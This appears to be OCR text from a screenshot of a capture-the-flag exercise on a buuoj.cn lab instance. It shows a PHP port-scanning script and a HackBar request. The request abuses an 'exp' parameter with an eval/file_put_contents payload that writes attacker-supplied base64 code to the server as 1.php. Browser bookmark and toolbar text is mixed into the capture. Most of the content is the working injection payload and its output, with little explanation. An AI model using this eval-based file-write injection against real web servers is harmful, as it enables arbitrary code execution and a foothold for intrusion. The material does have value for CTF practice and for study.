 不安全 ac6da717-484f-4cb4-a233-d0d637678502.node4.buuoj.cn:81/1.php t
应用 CTF Blog 挖矿 java 学习 渗透 Vulhub - Docker-... 登录 - Google 帐号 Google Jboss漏洞利用总结... 【漏洞通报】Think... KietNA-HPT/CVE » 阅读清单
<?php
highlight_file(__FILE__);
# Port scan
for($i=0;$i<65535;$i++) {
$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address already in use") {
var_dump($i);
}
}
int(80) int(8888)
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://ac6da717-484f-4cb4-a233-d0d637678502.node4.buuoj.cn:81/?
exp=eval(file_put_contents("1.php",base64_decode($_POST['a'])));
Enable
POST
enctype
application/x-www-form-urlencoded
Body
a=PD9waHAKaGlnaGxpZ2h0X2ZpbGUoX19GSUxFX18pOwojIFBvcnQg
c2Nhbgpmb3IoJGk9MDskaTw2NTUzNTskaS
srKSB7CiAgJHQ9c3RyZWFtX3NvY2tldF9zZXJ2ZXIoInRjcDovLzAuMC4
wLjA6Ii4kaSwkZWUsJGVlMik7CiAgaW
YoJGVlMiA9PT0gIkFkZHJlc3MgYWxyZWFkeSBpbiB1c2UiKSB7CiAgIC
B2YXJfZHVtcCgkaSk7CiAgfQp9Cg==